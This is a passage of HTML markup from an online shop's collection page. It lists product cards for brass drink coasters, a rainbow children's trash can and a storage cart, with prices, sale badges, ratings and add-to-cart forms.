          <s class="price-item price-item--regular">
            $499.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--23757789692068__main-collection-product-grid7518177886372" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43055119368356"
                    disabled
                  >
                  <button
                    id="quick-add-template--23757789692068__main-collection-product-grid7518177886372-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23757789692068__main-collection-product-grid7518177886372-submit title-template--23757789692068__main-collection-product-grid-7518177886372"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7518177886372" /><input type="hidden" name="section-id" value="template--23757789692068__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--23757789692068__main-collection-product-grid-7518177886372"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/1coastersfordrinks.jpg?v=1632839956&width=165 165w,//primo-supplies.com/cdn/shop/products/1coastersfordrinks.jpg?v=1632839956&width=360 360w,//primo-supplies.com/cdn/shop/products/1coastersfordrinks.jpg?v=1632839956&width=533 533w,//primo-supplies.com/cdn/shop/products/1coastersfordrinks.jpg?v=1632839956&width=720 720w,//primo-supplies.com/cdn/shop/products/1coastersfordrinks.jpg?v=1632839956&width=940 940w,//primo-supplies.com/cdn/shop/products/1coastersfordrinks.jpg?v=1632839956&width=1066 1066w,//primo-supplies.com/cdn/shop/products/1coastersfordrinks.jpg?v=1632839956 1500w
                "
                src="//primo-supplies.com/cdn/shop/products/1coastersfordrinks.jpg?v=1632839956&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Brass Coasters for Drinks (6-Pack) | Classy MCM Style Coaster Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              <img
                  srcset="//primo-supplies.com/cdn/shop/products/2goldcoasters_de81de69-1cce-4b45-9f5b-1791b092756d.jpg?v=1632839957&width=165 165w,//primo-supplies.com/cdn/shop/products/2goldcoasters_de81de69-1cce-4b45-9f5b-1791b092756d.jpg?v=1632839957&width=360 360w,//primo-supplies.com/cdn/shop/products/2goldcoasters_de81de69-1cce-4b45-9f5b-1791b092756d.jpg?v=1632839957&width=533 533w,//primo-supplies.com/cdn/shop/products/2goldcoasters_de81de69-1cce-4b45-9f5b-1791b092756d.jpg?v=1632839957&width=720 720w,//primo-supplies.com/cdn/shop/products/2goldcoasters_de81de69-1cce-4b45-9f5b-1791b092756d.jpg?v=1632839957&width=940 940w,//primo-supplies.com/cdn/shop/products/2goldcoasters_de81de69-1cce-4b45-9f5b-1791b092756d.jpg?v=1632839957&width=1066 1066w,//primo-supplies.com/cdn/shop/products/2goldcoasters_de81de69-1cce-4b45-9f5b-1791b092756d.jpg?v=1632839957 1500w
                  "
                  src="//primo-supplies.com/cdn/shop/products/2goldcoasters_de81de69-1cce-4b45-9f5b-1791b092756d.jpg?v=1632839957&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brass-coasters-for-drinks-6-pack-classy-mcm-style-coaster-set"
                id="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-7007084609700"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-7007084609700 NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-7007084609700"
              >
                Brass Coasters for Drinks (6-Pack) | Classy MCM Style Coaster Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-7007084609700"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757789692068__main-collection-product-grid-7007084609700"
            
          >
            <a
              href="/products/brass-coasters-for-drinks-6-pack-classy-mcm-style-coaster-set"
              id="CardLink-template--23757789692068__main-collection-product-grid-7007084609700"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757789692068__main-collection-product-grid-7007084609700 Badge-template--23757789692068__main-collection-product-grid-7007084609700"
            >
              Brass Coasters for Drinks (6-Pack) | Classy MCM Style Coaster Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $39.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $39.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $49.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7007084609700">
                <button
                  id="quick-add-template--23757789692068__main-collection-product-grid7007084609700-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23757789692068__main-collection-product-grid7007084609700-submit title-template--23757789692068__main-collection-product-grid-7007084609700"
                  data-product-url="/products/brass-coasters-for-drinks-6-pack-classy-mcm-style-coaster-set"
                >
                  Choose options<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7007084609700" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Brass Coasters for Drinks (6-Pack) | Classy MCM Style Coaster Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7007084609700"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7007084609700" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--23757789692068__main-collection-product-grid-7007084609700"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&width=165 165w,//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&width=360 360w,//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&width=533 533w,//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&width=720 720w,//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&width=940 940w,//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&width=1066 1066w,//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390 1500w
                "
                src="//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              <img
                  srcset="//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&width=165 165w,//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&width=360 360w,//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&width=533 533w,//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&width=720 720w,//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&width=940 940w,//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&width=1066 1066w,//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391 1500w
                  "
                  src="//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid"
                id="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-6855152959652"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-6855152959652 NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-6855152959652"
              >
                TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-6855152959652"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757789692068__main-collection-product-grid-6855152959652"
            
          >
            <a
              href="/products/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid"
              id="CardLink-template--23757789692068__main-collection-product-grid-6855152959652"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757789692068__main-collection-product-grid-6855152959652 Badge-template--23757789692068__main-collection-product-grid-6855152959652"
            >
              TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $32.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $32.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $59.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6855152959652">
                <button
                  id="quick-add-template--23757789692068__main-collection-product-grid6855152959652-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23757789692068__main-collection-product-grid6855152959652-submit title-template--23757789692068__main-collection-product-grid-6855152959652"
                  data-product-url="/products/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid"
                >
                  Choose options<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6855152959652" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6855152959652"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6855152959652" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--23757789692068__main-collection-product-grid-6855152959652"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 148.2213438735178%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 148.2213438735178%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools-Cream.jpg?v=1706379251&width=165 165w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools-Cream.jpg?v=1706379251&width=360 360w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools-Cream.jpg?v=1706379251&width=533 533w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools-Cream.jpg?v=1706379251&width=720 720w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools-Cream.jpg?v=1706379251&width=940 940w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools-Cream.jpg?v=1706379251 1012w
                "
                src="//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools-Cream.jpg?v=1706379251&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Multipurpose Utility Storage Cart  with Wheels and Slide Out Drawers - Cream Colour"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1012"
                height="1500"
              >
              <img
                  srcset="//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools_7f6cc69a-72a0-47a4-85bd-3b2018bdd818.jpg?v=1706379251&width=165 165w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools_7f6cc69a-72a0-47a4-85bd-3b2018bdd818.jpg?v=1706379251&width=360 360w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools_7f6cc69a-72a0-47a4-85bd-3b2018bdd818.jpg?v=1706379251&width=533 533w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools_7f6cc69a-72a0-47a4-85bd-3b2018bdd818.jpg?v=1706379251&width=720 720w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools_7f6cc69a-72a0-47a4-85bd-3b2018bdd818.jpg?v=1706379251&width=940 940w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools_7f6cc69a-72a0-47a4-85bd-3b2018bdd818.jpg?v=1706379251&width=1066 1066w,//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools_7f6cc69a-72a0-47a4-85bd-3b2018bdd818.jpg?v=1706379251 1500w
                  "
                  src="//primo-supplies.com/cdn/shop/files/MultipurposeUtilityStorageCart-ABSPlasticStorageCaddywithWheelsandSlideOutDrawers-ProfessionalTrolleyCart-MobileCaddyforSalonSupplies_KitchenNeeds_MedicalTools_7f6cc69a-72a0-47a4-85bd-3b2018bdd818.jpg?v=1706379251&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/multipurpose-utility-storage-cart-abs-plastic-storage-caddy-with-wheels-and-slide-out-drawers-kitchen-needs-medical-tools-cream-colour"
                id="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-8377399738532"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-8377399738532 NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-8377399738532"
              >
                Multipurpose Utility Storage Cart  with Wheels and Slide Out Drawers - Cream Colour
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757789692068__main-collection-product-grid-8377399738532"
            
          >
            <a
              href="/products/multipurpose-utility-storage-cart-abs-plastic-storage-caddy-with-wheels-and-slide-out-drawers-kitchen-needs-medical-tools-cream-colour"
              id="CardLink-template--23757789692068__main-collection-product-grid-8377399738532"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757789692068__main-collection-product-grid-8377399738532 Badge-template--23757789692068__main-collection-product-grid-8377399738532"
            >
              Multipurpose Utility Storage Cart  with Wheels and Slide Out Drawers - Cream Colour
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.72 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.72 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(18)</span>
                <span class="visually-hidden">18
                  total reviews</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $299.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $299.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $299.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--23757789692068__main-collection-product-grid8377399738532" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="44991031836836"
                    disabled
                  >
                  <button
                    id="quick-add-template--23757789692068__main-collection-product-grid8377399738532-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23757789692068__main-collection-product-grid8377399738532-submit title-template--23757789692068__main-collection-product-grid-8377399738532"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8377399738532" /><input type="hidden" name="section-id" value="template--23757789692068__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
